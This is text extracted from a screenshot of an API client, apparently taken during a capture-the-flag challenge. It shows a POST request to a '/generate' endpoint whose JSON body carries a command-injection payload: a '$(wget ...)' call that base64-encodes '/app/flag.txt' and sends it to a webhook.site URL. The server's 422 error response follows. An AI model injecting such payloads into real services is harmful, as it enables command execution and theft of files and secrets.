 POST http://13.37.17.31:54206/generate Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "value": {
3 "length": 151,
4 "lenght": "$(wget \"https://webhook.site/1fc2a58c-2952-49ec-90e7-8bb86ca6a667/?flag=$(cat /app/flag.txt | base64)\")"
5 }
6 }
Body Cookies Headers (7) Test Results Status: 422 Unprocessable Entity Time: 240 ms Size: 296 B Save as Example
Pretty Raw Preview Visualize JSON
1 {
2 "message": "error",
3 "reason": "Unknow error"
4 }